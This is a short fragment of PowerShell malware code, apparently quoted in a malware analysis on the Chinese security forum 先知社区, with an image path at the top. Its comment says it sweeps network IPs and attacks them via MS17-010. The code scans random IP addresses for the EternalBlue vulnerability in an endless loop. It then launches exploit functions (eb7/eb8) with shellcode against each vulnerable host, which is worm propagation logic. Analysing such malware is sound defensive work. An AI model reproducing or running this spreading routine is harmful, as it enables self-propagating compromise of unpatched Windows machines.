 238
239 //遍历内网IP并使用ms17-010进行攻击
240 $t=test-connection 9.9.9.9 -Verbose -Count 2
241 if($t){
242     [System.Threading.Mutex]$thread_mutex;
243     [bool]$result = $false;
244     $thread_mutex = New-Object System.Threading.Mutex($true, "MMLOLSacnner", [ref] $result);
245     if(!$result){
246         exit;
247     }
248     while($true){
249         $ip=[IPAddress]::Parse([String] (Get-Random)).IPAddressToString
250         $vul=[PingCastle.Scanners.m17sc]::Scan($ip)
251         if ($vul)
252         {
253             $res = eb7 $ip $sc
254             if ($res -ne $true)
255             {
256                 eb8 $ip $sc
257             }
258         }
259         Start-Sleep 5
260     }
261 }
262 '@
先知社区